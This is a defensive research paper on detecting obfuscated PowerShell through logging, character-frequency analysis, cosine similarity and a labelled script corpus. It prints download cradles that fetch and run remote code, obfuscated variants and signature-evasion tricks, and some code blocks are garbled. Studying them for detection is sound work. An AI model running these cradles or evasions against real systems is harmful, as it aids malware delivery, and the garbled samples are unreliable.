# Revoke-Obfuscation: PowerShell Obfuscation Detection Using Science

Daniel Bohannon @danielhbohannon | Lee Holmes @Lee\_Holmes

Revoke-Obfuscation is the result of industry research collaboration between Daniel Bohannon - Senior Applied Security Researcher at <u>Mandiant / FireEye</u>, and Lee Holmes – Lead Security Architect of Azure Management at <u>Microsoft</u>.

# Background

By far the most prevalent delivery and execution vehicle for malware in the industry today is basic malicious executables and malicious documents. While not represented accurately by its popularity in the news, a small portion of the current malware ecosystem leverages PowerShell as part of its attack chain. Of malware that uses PowerShell, the most prevalent use is the garden-variety stager: an executable or document macro that launches PowerShell to download another executable and run it.

Despite its relative statistical rarity, development of malicious and offense-focused PowerShell techniques has been a rich field of innovation. Commercial products have started to react to these techniques in several ways. Because they are often delivered as script files, Antivirus vendors have long had the ability to write signatures that block malicious PowerShell scripts. With the release of Windows 10, some vendors have additionally begun to implement support for Windows' Antimalware Scan Interface. This interface gives Antivirus vendors the ability to implement deep content scanning, providing visibility as each stage of malware fetches and dynamically executes new instructions from a remote network location.

In addition to antivirus signatures, many SIEM vendors have started to implement alerting based on command-line parameters that are frequently used in malicious contexts. Palo Alto provides an excellent survey of commonly-used malicious PowerShell command-line arguments in their post, <a href="Pulling">Pulling</a> Back the Curtains on EncodedCommand PowerShell Attacks.

As with any ecosystem, parts of the malicious and offense-focused community have started to adapt their tooling to avoid signature-based detections. Part of this response has come through an increased use of content obfuscation — a technique long employed at both the binary and content level by traditional malware authors.

#### In the Wild: FIN8

One example of threat actors using obfuscation techniques in the wild is FIN8, a financially-motivated targeted attacker. They use a handful of techniques to avoid traditional static detection.

```
| Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers | Civusers
```

Mandiant provides an excellent overview of FIN8's use of obfuscation in their post, <u>Obfuscation in the</u> Wild: Targeted Attackers Lead the Way in Evasion Techniques.

# Before You Begin

Detecting obfuscated PowerShell requires that you have set up your environment to collect and process PowerShell logs. The three primary steps you should take are:

- 1) Process Auditing and Command Line Logging. Event ID 4688 on Windows gives you access to the command-line arguments used when processes are launched, such as the EncodedCommand argument to PowerShell.exe. The OS capabilities required to support this feature were added to Windows 8.1 and Windows 2012r2, but can also be added by installing KB3004375. Another useful source of this data is Sysmon.
- 2) PowerShell Module, Script Block, and Transcription Logging. You can configure PowerShell to log all commands that it invokes, as well all script blocks that it invokes. As with the content stream exposed to the Antimalware Scan Interface, this logging also includes code generated or transformed at runtime. You can learn more about PowerShell's logging capabilities from the PowerShell Blog, PowerShell the Blue Team.
- 3) Centralized Event Log Collection / Forwarding. There are many techniques to collect and forward event logs across an organization. An excellent introduction, using Windows Event Forwarding, can be found at: Monitoring what matters Windows Event Forwarding for everyone (even if you already have a SIEM).

Most detection that attempts to uncover malicious use of PowerShell does so today by taking these two major event sources and applying static signatures to them. This is usually simple string matches and regular expressions.

# Invoke-Obfuscation: A Treatise on the Folly of Static Signatures

The most common focus for the detection of malicious PowerShell is the initial download cradle. One example of this could be script in a malicious Office document that runs PowerShell to download and launch additional malware components.

```
PowerShell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command ← "Invoke-Expression (New-Object System.Net.WebClient).DownloadString('https://bit.ly/L3g1t')"
```

Many have written regular expressions to try to detect these, but there are challenges with this approach.

## Launch Techniques

Some organizations and SIEM vendors rely entirely on command-line logging (4688) event rather than PowerShell script block logs (4104) to detect malicious PowerShell. If the process name is "PowerShell" and the command-line arguments match some specific patterns, they flag that input as malicious.

There are two main ways that attackers can avoid this form of 4688-based command line logging: obscuring the name of the PowerShell executable, and breaking the link between PowerShell and the code it invoked as viewed from the command line logs.

To obscure the name of the PowerShell executable, some attackers will create (or include) a copy of PowerShell.exe, but rename it to something less suspicious – such as Firefox.exe, or Chrome.exe. The 4688 command line logs, then, would show something similar to:

```
Chrome -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command ←
"Invoke-Expression (New-Object System.Net.WebClient).DownloadString('https://bit.ly/L3g1t')"
```

After obscuring the name of the launching executable, the second primary mechanism to break 4688-based logging is to unlink the command-line arguments from the code they deliver. An example of this comes from PowerShell's (like most management / automation programs) ability to consume commands from the Standard Input stream.

```
-Command
   Executes the specified commands (and any parameters) as though they were
   typed at the Windows PowerShell command prompt, and then exits, unless
   NoExit is specified. The value of Command can be "-", a string. or a
   script block.
   If the value of Command is "-", the command text is read from standard
   input.
   If the value of Command is a script block, the script block must be enclosed
   in braces ({}). You can specify a script block only when running PowerShell.exe
   in Windows PowerShell. The results of the script block are returned to the
   parent shell as deserialized XML objects, not live objects.
   If the value of Command is a string, Command must be the last parameter
   in the command , because any characters typed after the command are
   interpreted as the command arguments.
   To write a string that runs a Windows PowerShell command, use the format:
       "& {<command>}"
   where the quotation marks indicate a string and the invoke operator (&)
   causes the command to be executed.
```

Two examples of this are:

C:\Users\limited\_user\Desktop>cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell -" SUCCESS C:\Users\limited\_user\Desktop>cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX \$input' SUCCESS

When viewed in the event log, the arguments to PowerShell.exe are no longer directly visible:

Image: C:\Users\limited\_user\Desktop\powershell.exe CommandLine: powershell IEX \$input

For some of these launch techniques, reviewing the command line arguments of the parent process can be fruitful:

ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: cmd.exe /c "echo Write-Host SUCCESS -Fore Green | powershell IEX \$input"-

However, when this technique is chained several times, you must correlate several layers of process command lines to understand the code that was invoked.

cmd.exe /c "set cmd=Write-Host SUCCESS -Fore Green && cmd /c echo %cmd%

| powershell -"
| cmd /c echo %cmd% | powershell | powershell -

Another technique, employed by the Kovter family of malware and others, is to store the malicious PowerShell commands in an environment variable and have PowerShell execute the content of that variable. Malwarebytes Labs gives an example of this approach in their post, <u>Untangling Kovter</u>.



The content of the variable is a base64 encoded PowerShell script:



In addition to storing content in environment variables, it is also possible to deliver content so that reassembling the command lines from the chain of parent processes offers little to no insight. For example, one process could write a file while a second process – launched as a sibling process – reads from it.

While these launch techniques do not evade PowerShell script block logging, they are challenging behaviours to detect through command-line logging alone.

#### Obfuscating the Cradle

In addition to evasions of process command line logging, obfuscation of the PowerShell script text itself can prove very effective against static signature-based detections. This is a common battle ground between malware authors and antivirus vendors for all scripting languages, and this battle continues when applied to PowerShell scripts.

For the purposes of discussion, we will focus on an example download cradle as well as the static signatures that might be used to detect it.

```
PowerShell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command ← "Invoke-Expression (New-Object System.Net.WebClient).DownloadString('https://bit.ly/L3g1t')"
```

An initial detection approach might attempt to match all of the following terms:

- Invoke-Expression
- New-Object
- System.Net.WebClient
- DownloadString('http

Most of the obfuscation techniques that follow are automatically countered by PowerShell's script block and module logging, as well as the Antimalware Scan Interface. However, they are very effective when applied to content in transit – such as intercepted network requests, or files on disk.

- The URL is just a string, so can be concatenated and written in other ways such as "h" + "ttp". Additional string obfuscation techniques are covered below.
- System is optional in PowerShell type names, so System.Net.WebClient can be written as Net.WebClient
- PowerShell can use either single or double quotes in strings. Whitespace can be added almost anywhere, so <code>DownloadString('could just as easily be written as DownloadString(")</code>

- The WebClient class offers many methods to download content in addition to DownloadString, such as DownloadFile, DownloadData, and OpenReadAsync
- Method names such as DownloadString can be included in quotes and have escape characters included to create a syntax like System.Net.WebClient)."`D`o`wn`l`oa`d`Str`in`g". Because it can be treated as a string, string-based obfuscation techniques such as concatenation and reordering can also be used on the method name.
- Similar to method names, the Net.WebClient argument to New-Object can be obfuscated with escape characters, string-based obfuscation techniques, and concatenation across multiple variables. That can produce a result like: \$var1="`N`et."; \$var2="`W`eb`C`l`ient"; (New-Object \$var1\$var2)
- PowerShell command names often have aliases. For example, Invoke-Expression can also be referred to as iex.
- Even when commands do not have aliases, the Get-Command command lets a script author query the PowerShell command list and invoke the result. This query can include wildcards, so invoking New-Object can look like this: & (Get-Command \*w-O\*). The invocation (&) operator in this example has an alternative, which is the dot (.) operator. The Get-Command cmdlet has an alias and can be dynamically invoked similarly, so is not safe to key on.
- In addition to Get-Command as a mechanism to query command names, PowerShell offers several API-style methods to query command names – such as \$executionContext.InvokeCommand.GetCommand().
- The invocation (& and .) operators support string arguments. These can be easily obscured using obfuscation techniques such as string concatenation and string reordering.
- Detection of Invoke-Expression suffers from the same challenges of command obfuscation that New-Object and Get-Command suffer from. It is also popular in non-malicious contexts, making false positives based on this indicator a significant challenge.
- Invoke-Expression is not the only cmdlet or technique that can be used to invoke dynamically-generated code. Other alternatives are Invoke-Command, Script Block invocation (such as & [Scriptblock]::Create("Write-Host Script Block Conversion")), and dynamic script invocation APIs such as \$ExecutionContext.InvokeCommand.InvokeScript("Write-Host EXPRESSION").

#### String Obfuscation

Anything that allows a string as an argument can be obfuscated using string obfuscation techniques.

- String concatenation is a common way to break up identifiable strings. If a signature is written for the term, "http", it can also be written as "h" + "ttp". The most common form of concatenation is the '+' operator, but PowerShell's -join operator can also be used. In addition to PowerShell techniques, the String.Join() and String.Concat() methods from .NET can accomplish the same goals.
- PowerShell's -f string formatting operator, based on the C# String.Format method, can create strings at runtime. The format operator uses format tokens like {0} and {1} to identify the order of replacement strings, so obfuscating the invocation of New-Object might look like

```
this with format operator obfuscation applied: & ("\{1\}\{0\}\{2\}" -f 'w-Ob','Ne','ject').
```

- Strings can be reversed through several mechanisms, such as PowerShell's array slicing operator (-join "detacsufb0"[9..0]), Array.Reverse (\$a = [char[]]"detacsufb0"; [Array]::Reverse(\$a); -join \$a), reverse regular expression matching (-join [RegEx]::Matches ("detacsufb0",'.','RightToLeft')), and others.
- Strings can be split by an arbitrary delimiter, and then rejoined: -join ("Obf~~usc~~ated" -split "~~")
- Through the -replace operator or the String.Replace() method, strings can be replaced either to remove delimiters, or change the meaning of a string:
  "System.SafeClass" -replace "Safe", "Unsafe"

While this depth of obfuscation may seem unlikely in reality, several automated toolkits exist today that can apply these techniques automatically. Two examples of this are <u>ISE Steroids</u> and <u>Invoke-Obfuscation</u>. Each will take any PowerShell content and return an obfuscated version of that content. For example, the automated obfuscation of the example download cradle above can generate the following result, among many possible options:

```
.("{1}{0}" -f 'X','IE') (&("{3}{2}{1}{0}"-f'ct','-
Obje','w','Ne') ("{0}{2}{1}"-f
'N','nt','et.WebClie')).("{2}{0}{1}{3}"-
f'dSt','rin','Downloa','g').Invoke(("{5}{0}{3}{4}
{1}{2}"-f'tp:/','3','g1t','/','bit.ly/L','ht'))
```

The output of both toolkits have been observed in obfuscated malware in the wild.

#### Changing the Cradle

Up to this point, we've discussed the many ways to obfuscate a simple, static, well-known download cradle. As touched on in the discussion of detecting the DownloadString() method, there are an enormous number of alternate ways to accomplish the goal of downloading and executing code.

A sister project to Invoke-Obfuscation, <u>Invoke-CradleCrafter</u> automates the generation of obscure or esoteric download cradles. Here is one example:

```
✓ Invoke-CradleCrafter.ps1 — Visual Studio Code
                                                                                                            П
<u>File Edit Selection View Go Debug Tasks Help</u>
                                                                                                           П
        Invoke-CradleCrafter.ps1 X
               SI Variable:/4 'http://bit.ly/L3g1t';SV Bm 'Net.WebClient';ls panyo*;SV 8i (.
                (ChildItem Variable:\E*Cont*).Value.(((ChildItem Variable:\E*Cont*).Value|Member)
 Q
                [6].Name).(((ChildItem Variable:\E*Cont*).Value.(((ChildItem Variable:\E*Cont*)
                .Value | Member) [6].Name) | Member | Where { (Get-Item Variable: \ )
                .Value.Name-like'*Cm*t'}).Name).Invoke((ChildItem Variable:\E*Cont*).Value.((
                (ChildItem Variable:\E*Cont*).Value|Member)[6].Name).(((ChildItem
               Variable:\E*Cont*).Value.(((ChildItem Variable:\E*Cont*).Value|Member)[6].Name)|
               Member|Where{(Get-Item Variable:\_).Value.Name-like'G*om*e'}).Name).Invoke
                ('*w-*ct',$TRUE,1))(GV Bm).Value);Set-Variable b (((((GV 8i -Valu))
                .PsObject.Methods)|Where{$_.Name-clike'D*g'}).Name);(GV 8i -Valu).((Variable b)
 口
                .Value).Invoke((GV 4 -ValueOn))|.(Get-Variable E*xt).Value.InvokeCommand.((
                (Get-Variable E*xt).Value.InvokeCommand|Member|Where-Object{(Get-Item
               Variable:\_).Value.Name-like'*Cm*ts'}).Name).Invoke('*e-*pr*n')
 0
② 0 ▲ 3
                                                                Ln 2, Col 1 Spaces: 4 UTF-8 CRLF PowerShell \sum 5.1
```

As mentioned earlier, PowerShell module and script block logging unravels most of these obfuscation techniques. Here's an example of obfuscation that goes through three stages of de-obfuscation while running:

```
>> Get-WinEvent -LogName Microsoft-Windows-PowerShell/Operational -Oldest | % Message
Creating Scriptblock text (1 of 1):
${;}=${();${-}=${();}${+}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${();}${()}=++${()}=++${()}=+${()}=++${()
```

However, the range of obfuscation opportunities available to attackers paints a very bleak picture when it comes to detecting malicious PowerShell.

# **Detecting Obfuscated PowerShell**

While the situation may appear dire when it comes to detecting malicious PowerShell due to the vast range of obfuscation opportunities, in fact the opposite is true. This very mix of obfuscation-fueled obscurity is an incredibly strong signal that we can use to convert this cloak of invisibility into a blazing beacon of detection.

The crucial insight is that obfuscated code looks *nothing* like regular code. Nobody looking at code like this would consider it normal:

```
${-'*}=+$(); ${}= ${-'*}; ${(+} =++ ${-'*};${)}=(${-'*}+${(+}); ${'/}= (${-'*} =${-'*}+ ${(+}); ${@} = (
$\{-\^\} = \{-\^\} + \$\(+\); \$\^\ = \(-\^\\) = \$\{-\^\\} + \$\(+\); \$\(+\); \\(+\); \\(+\); \\(+\
${(+}); ${]} = ( ${-'*} = ${-'*} + ${(+});${-}= (${-'*}=${-'*} + ${(+} ); ${-$.}="["+ "$( @{ }) "[${+}]
+"$(@{})"["${(+}" +"${-}"]+ "$(@{} )"["${(}+" "${ }" ] + "$? "[${(+} ] +"]";${-'*}="".("$(@{} )"[ "${(+}" +
"${@}"]+"$(@{} ) "[ "${(+}" + "${;}" ]+ "$(@{} )"[ ${ }]+"$(@{ })"[ ${@}] +"$? "[${(+}]+"$(@{} ) "[${'/}]) ; ${-
'*} ="$(@{ } )"[ "${(+}" + "${@}"] +"$(@{ })"[${@}]+ "${-'*}"["${)}"+"${+}"] ; "${-'*}(${-$.}${+}${'/} + ${-
$.)${;}${-} +${-$.}${1}${1} + ${-$.}${(*}${(+)${)} + ${-$.}${(*)${(*)}} + ${-$.}${(*)}${(*)}
}+ ${-$.}${@}${~ =} + ${-$.}${+}${-} + ${-$.}${-}$+}${-}$-$;}${(+}${ }${;} + ${-$.}${(+}${ }${(+)}$
$.)${(+}${;}+ ${-$.}${(+}${;}+ ${-$.}${)}+ ${-$.}${(+}$,} +${-$.}$
$.\${\}${+} + ${-$.}${(+}${\}${(+} +${-$.\}${-\}${\}}+${-$.\}${\}${\}${\}} + ${-$.\}${(+}${\}${\}${\}$
$.)${(+}${ }${(+}+ ${-$.}${(+}${ }+ ${-$.}${(+}$4]+ ${-$.}${(+}$4]+ ${-$.}$
$.)${(+}${(+)${(+)}}{(+)}${(+)}${(+)}${-} + ${-$.}${(+)${(+)}${-}} + ${-$.}${(+)${(+)}${(+)}${(+)}${(+)}${(+)}${(+)}$
}${+}+${-$.}${(+}${ }${ } +${-$.}${]}${'/}+${-$.}${(+}${;}+ ${-$.}${(+}${@}+ ${-$.}${(+}${ }${^ =} + ${-
$.)${(+}${ } + ${-$.}${(+}${ }$ + ${-$.}${(+}${ }${'}}+ ${-$.}${@}${ }+ ${-$.}${'/}${-}+${-$.}${(+}${ }${@}+${-$.}${(+}${)}+
$.)${(+}${(+}${;} + ${-$.}${(+}$$()}+${-$.}${^ =}${]}+${-$.}${@}${+}+${-$.}${@}${+} + ${-$.}${]}+${-
$.)${(+}${ }${~ =} + ${-$.}${(+}${(+}${;} +${-$.}${@}${;}+ ${-$.}${(+}${)}} +${-$.}${(+}${)}${(+}$
+${-$.}${+}${;}+ ${-$.}${^-}.${(+)${-$.}${(+)${-$.}${(+)${-$.}${(+)${-$.}${(+)${-$.}${(+)${-$.}$}(+)${-$.}$}
$.}${@}${(+})"|. ${-'*}
```

So rather than (or in addition to) detecting known signatures, we must enrich our detection capabilities by post-processing Script Block and command-line logs to look for signs of obfuscation. If we find obfuscated PowerShell, then we can kick off a secondary investigation to determine its purpose and intent.

#### **Character Frequency Analysis**

One of the first pieces of insight we can take action on is based on character frequency. For example, the canonical obfuscation built into the Metasploit Framework uses random characters for all variable and function names.

```
■ msf template.ps1 — Visual Studio Code
                                                                                                             File Edit Selection View Go Debug Tasks Help
        msf_template.ps1
                                                                                                            0 references
                function mtKZ {
           2
                       Param ($17PpJu1SE4VO, $qhnBBk5lHo)
           3
           4
                       $pcE6VKGt = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object {
                       $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals
                       ('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
           5
                       return $pcE6VKGt.GetMethod('GetProcAddress').Invoke($null, @(
                       [System.Runtime.InteropServices.HandleRef](New-Object
 亡
                       System.Runtime.InteropServices.HandleRef((New-Object IntPtr),
                       ($pcE6VKGt.GetMethod('GetModuleHandle')).Invoke($null, @($17PpJu1SE4VO))))
                       , $qhnBBk51Ho))
               }
 Ö.
② 0 ▲ 3
                                                                Ln 7, Col 2 Spaces: 4 UTF-8 CRLF PowerShell \subseteq 5.1
```

If we analyze the entropy and letter frequency distribution of the variable names as done in the blog post, <u>Detecting Obfuscated PowerShell</u>, we can see that we can get some pretty strong signals from this approach.

```
14 [C:\temp]
>> dir *.ps1 | % { Measure-VariableObfuscation.ps1 $ .FullName } | sort ObfuscationMetric
Path
                                                                          Entropy
                                                                                         TopFourLetters ObfuscationMetric
C:\temp\hello.ps1
                                                                                                                                    0
C:\temp\foo2.ps1
C:\temp\2.ps1
C:\temp\1.ps1
C:\temp\3.ps1
                                                                                                                                    0
                                                           3.17281073351987 0.66666666666667 1.05760357783996
3.07084709362252 0.631578947368421 1.13136471870303
3.65719253292414 0.588235294117647 1.50590280767465
C:\temp\verbose.ps1
C:\temp\msf_template.ps1
C:\temp\foo.ps1
                                                            3.47972685963298 0.5625 1.52238050108943 3.75004181130572 0.49593495934 1.89026497805654 3.79012121177685 0.48780487804878 1.94128159627595 4.16910660776366 0.46583850931677 2.22697620042034 4.27537906345103 0.469194312796209 2.26939552183183 4.17394102071541 0.425629290617849 2.39738946498757
C:\temp\pester.temp.tests.ps1
C:\temp\configtest.ps1
C:\temp\sendmailmessagetest.ps1
C:\temp\Repro.ps1
C:\temp\sttest.ps1
C:\temp\TranscriptTest.ps1
C:\temp\Invoke-ActiveScriptEventConsumer.ps1 4.21710521416516 0.415384615384615 2.46538458674271
                                                             4.2973293816282 0.42159383033419 2.48560182741991 4.45029315016471 0.352501867064974 2.88155650574519
C:\temp\mywatch-command.ps1
C:\temp\Burn-Console.ascii.ps1
                                                              4.45029315016471 0.352501867064974 2.88155650574519
C:\temp\Burn-Console.ps1
                                                              4.91011096435002 \quad 0.384693390598902 \quad 3.02122372925736
C:\temp\Invoke-TokenManipulation.ps1
C:\temp\Invoke-TokenManipulationNonAdmin.ps1 4.91011096435002 0.384693390598902
                                                                                                                3.02122372925736
::\temp\stager.ps1
                                                             5.32866566677047 0.244131455399061 4.02777076220679
```

The MSF-based stager had the most randomness in its variable names, and only 24% of the script came from the top four letters. For the "normal" scripts in that small-scale experiment, the top four letters accounted for 35% or more of the script.

#### Cosine Similarity

We can take this character frequency approach even further. This approach is explained in the blog post, More Detecting Obfuscated PowerShell. Rather than analyze the frequency of the top four letters, we can analyze the frequency of each letter in a script. For example, here is an example of the average character frequency as computed from all of PoshCode.org, a popular script sharing platform:

```
PS C:\PowerShellCorpus\PoshCode> $globalFrequency = Measure-CharacterFrequency *.ps1
PS C:\PowerShellCorpus\PoshCode> $globalFrequency | Select -First 20
Name Percent
       9.912
       7.414
       5.512
        5.43
       5.303
       5.041
Ν
       5.025
0
       4.944
       3.509
L
М
         3.3
C
       3.191
$
       3.076
Þ
       2.914
       2.753
ח
TΤ
        2.29
       1.955
       1.917
       1.822
       1.626
       1.526
```

When we compare that to the character frequency of some obfuscated samples, there is clearly a significant difference:

```
PS > Measure-CharacterFrequency C:\temp\tokenall.ps1 | Select -First 10
Name Percent
      20.175
       7.456
       7.456
       5.702
       3.947
       3.509
       3.509
Ν
       3.509
        3.07
        3.07
PS > Measure-CharacterFrequency C:\temp\symbolic.ps1 | Select -First 10
Name Percent
      21.808
      21.659
      21.659
      13.313
       7.452
       2.832
       2.086
       1.689
        1.54
       1.341
```

One approach used frequently in the information retrieval community to rank and compare lists of numbers is called Cosine or Vector similarity. Rather than lists of character frequencies, the information retrieval community instead often creates lists – called Feature Vectors – based on other items of interest. For example, the number of occurrences of certain words, paragraph lengths, number of internal links, number of external links and more.

Cosine similarity builds on the same math that we use to measure the angle between two lines in geometry. As described on Wikipedia's Cosine Similarity article:

$$\text{similarity} = \cos(\theta) = \frac{\mathbf{A} \cdot \mathbf{B}}{\|\mathbf{A}\| \|\mathbf{B}\|} = \frac{\sum_{i=1}^{n} A_i B_i}{\sqrt{\sum_{i=1}^{n} A_i^2} \sqrt{\sum_{i=1}^{n} B_i^2}}$$

The information retrieval community extends this concept past two or three numbers (representing the two or three coordinate representation of a typical line) to hundreds or even thousands of elements. We can apply exactly this technique on a feature vector represented by character frequencies.

When we mix in two of our obfuscation samples with a random selection of 20 other scripts from PoshCode, the lack of similarity with the average character distribution really becomes obvious.

| Name                                     | Similarity |
|------------------------------------------|------------|
|                                          |            |
| 43a28a15-5023-4feb-a71f-abe95aa0f2a6.ps1 | 0.957      |
| Export-PSCredential_4.ps1                | 0.979      |
| Get-BogonList_1.ps1                      | 0.925      |
| Get-Netstat 1.9.ps1                      | 0.89       |
| Get-Parameter 8.ps1                      | 0.959      |
| group-byobject 4.ps1                     | 0.939      |
| IADsDNWithBinary Cmdlet 1.ps1            | 0.924      |
| Import-ExcelToSQL 2.ps1                  | 0.961      |
| Invoke-Sql 2.ps1                         | 0.979      |
| List AddRemovePrograms.ps1               | 0.961      |
| Lock-WorkStation.ps1                     | 0.905      |
| Monitor-FileSize 1.ps1                   | 0.974      |
| symbolic.ps1                             | 0.157      |
| Reverse filename sequenc.ps1             | 0.874      |
| scriptable telnet client 2.ps1           | 0.967      |
| Set Active Sync DeviceID.ps1             | 0.955      |
| SharePoint Large Lists 1.ps1             | 0.944      |
| Show-Sample 1.ps1                        | 0.919      |
| Start-Verify.ps1                         | 0.923      |
| tokenall.ps1                             | 0.379      |

When we graph the similarity all of the scripts in PoshCode against its average character frequency, we can see a clear clustering that we should be able to use to trigger further investigation.



In ad-hoc experimentation, a similarity score lower than 0.8 can provide a good starting score for further investigation. However, this sample size was limited – and a rigorous evaluation of this approach was not possible without further data.

## Building the PowerShell Corpus

Two major areas of weakness with the initial Cosine Similarity investigation were:

- 1) Lack of variety. Scripts shared in PoshCode have some degree of variety, but don't represent the full breadth of author experiences and scenarios in the PowerShell ecosystem. PoshCode actively encourages copying, modifying, and re-sharing existing scripts, so there were many examples that were redundant with respect to other scripts.
- 2) Lack of labeled data. Without an exhaustive labeling of which scripts were in fact obfuscated vs. which were not, the accuracy of Cosine Similarity cannot be measured. Despite having a reasonable number of false positives when all of the items below a similarity value of 0.8 were reviewed, it was not possible to measure how many obfuscated scripts were missed by having a similarity score greater than 0.8.

To build a much more robust and representative PowerShell Corpus, we downloaded approximately 408,000 PowerShell scripts and modules:

- All GitHub projects detected as having the 'PowerShell' language (383.7k files)
- All PowerShell Gallery modules (17.5k files)
- All PoshCode scripts (3.4k files)
- A large selection of GitHub gists detected as having the 'PowerShell' language (1.7k files)
- All Technet scripts (1.5k files)

To create a set of labeled data, we:

- Manually reviewed approximately 7,000 scripts from this corpus
- Incorporated 383 submissions from the <u>Underhanded PowerShell Contest</u>

- Generated 3,200 scripts by having Invoke-Obfuscation apply random amounts of obfuscation to scripts from the existing corpus.
- Generated 788 scripts by having ISE Steroids' obfuscation tool apply random amounts of obfuscation to scripts from the existing corpus.
- Generated 200 scripts by having Invoke-CradleCrafter apply random amounts of obfuscation to scripts from the existing corpus.

This manual and automatic labeling provided a training set of 5674 "known clean" files, as well as 5590 "known obfuscated" files. With this labeled data, we were then able to evaluate the empirical ability of the Cosine Similarity approach. Wikipedia's <u>Precision and Recall</u> article is a great starting point for further discussion of these measurements.

Cosine Similarity produced great precision (89% of the items it considered obfuscated were in fact obfuscated), but suffered from poor recall (at scale, it only detected 37% of what was obfuscated). The  $F_1$  score, which incorporates both of these metrics, demonstrates the relatively poor overall performance.

| Measure         | Score |
|-----------------|-------|
| Accuracy        | 0.71  |
| Precision       | 0.89  |
| Recall          | 0.37  |
| F1 Score        | 0.52  |
|                 |       |
| True Positives  | 0.16  |
| False Positives | 0.02  |
| True Negatives  | 0.55  |
| False Negatives | 0.27  |

In addition to the issue with false negatives, a significant vulnerability in the Cosine Similarity approach is its susceptibility to character frequency tampering. No matter the inherent character frequency of an obfuscated PowerShell script, it would be trivial to pad that script with comments, strings, or variable names that restored the character frequency of the script back to the industry average.

#### Leveraging the PowerShell Tokenizer and AST

Using character frequency as a feature vector on PowerShell scripts is a good start. However, the PowerShell engine includes two extremely powerful features to give tool authors deeper insight into the structure of PowerShell scripts: the PowerShell Tokenizer, and the PowerShell Abstract Syntax Tree (AST). These features are commonly used to enable syntax highlighting support for PowerShell editors (such as the PowerShell ISE and Visual Studio Code), as well as advanced code analysis features such as the detection of unused variables.

The <u>System.Management.Automation.Language.Parser</u> class provides access to both the tokenization of a PowerShell script and the tree-like representation of the script.

Tokenization provides access to PowerShell's initial basic extraction of comments, variable names, command names, operators, and more:

```
Get - Command - Name ("{1}{0}" - F"-Process", Get"), Get - Get - G
```

PowerShell's parser additionally creates a tree-like representation of the script, called the Abstract Syntax Tree. This representation provides access to rich structural data about the script, such as the nesting of commands within script blocks, variables used in parameter arguments, and more:

